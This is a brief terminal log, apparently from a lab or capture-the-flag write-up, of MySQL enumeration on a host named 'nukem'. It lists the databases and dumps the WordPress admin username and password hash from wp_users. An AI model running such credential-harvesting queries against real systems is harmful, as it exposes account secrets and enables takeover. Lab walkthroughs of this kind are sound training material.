 # mysql enum
[commander@nukem k]$ mysql -u commander -p
Enter password:
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| wordpress          |
+--------------------+
MariaDB [wordpress]> select user_login, user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass                          |
+------------+------------------------------------+
| admin      | $P$BoktR9dJnCOMHiLEnYkPfS1Ae/7vPq/ |
+------------+------------------------------------+